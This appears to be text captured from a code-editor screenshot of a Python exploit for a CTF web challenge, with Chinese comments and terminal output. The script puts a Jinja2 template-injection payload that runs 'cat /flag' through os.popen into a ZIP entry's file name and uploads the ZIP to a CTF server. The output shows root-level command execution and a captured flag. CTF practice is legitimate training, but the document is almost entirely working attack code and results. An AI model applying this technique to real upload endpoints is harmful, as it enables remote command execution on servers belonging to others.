 fctf1.py app (1).py fctf流量.py fctfweb1.py × fctfpythonre.py fctfcrymix1.py
python / 脚本 / fctfweb1.py / ...
1 import zipfile
2
3 # 创建恶意ZIP文件，覆盖目标模板
4 with zipfile.ZipFile('exploit.zip', 'w') as zipf:
5 # 构造路径遍历，覆盖templates/index.html
6 payload = "{{ config.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}"
7 zipf.writestr(payload,"contents doesn't matter")
8
9
10 import requests
11
12 # 目标URL
13 url = 'http://ctf.jxnusec.cn:32897//upload'
14
15 # 上传恶意ZIP文件
16 with open('exploit.zip', 'rb') as f:
17 files = {"tp_file": open("exploit.zip", "rb")}
18 response = requests.post(url, files=files)
19 print(response.text) # 应返回 filename=xxx/template/index.html
20
21
问题 输出 调试控制台 终端
c:/Users/28105/Desktop/acm/python/脚本/fctf2.py
[+] Exploit successful! Output:
filename=c7437d115bcd1118cc46b87c6abbb12e/uid=0(root) gid=0(root) groups=0(root)
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12.exe
c:/Users/28105/Desktop/acm/python/脚本/fctfweb1.py
filename=7f271787791a955200b2bd5494de0668/FCTF{a97939d5-bc28-4279-9555-690df49c0b1f}